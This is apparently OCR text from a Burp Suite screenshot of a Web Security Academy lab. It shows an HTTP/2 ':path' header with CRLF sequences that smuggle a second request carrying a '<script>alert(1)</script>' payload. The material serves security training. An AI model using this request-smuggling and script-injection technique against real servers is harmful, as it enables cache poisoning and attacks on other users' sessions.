 Burp Suite Community Edition Burp Project Intruder Repeater Window Help Turbo Intruder Thu Apr 27 5:23 PM
Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
SAML Raider Certificates
2 × 3 × +
Send Cancel < > Target: https://0a13002e03a511ec819d669100200032.web-security-academy.net HTTP/2 ?
Request Response
Pretty Raw Hex Render \n
1
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=3 HTTP/1.1 \r \n
Host: 0a13002e03a511ec819d669100200032
.web-security-academy.net \r \n
\r \n
GET /resources?<script>alert(1)</scrip
t> HTTP/1.1 \r \n
Foo: bar
Decoded from: Select
Cancel Apply changes
? Search... 0 matches
Waiting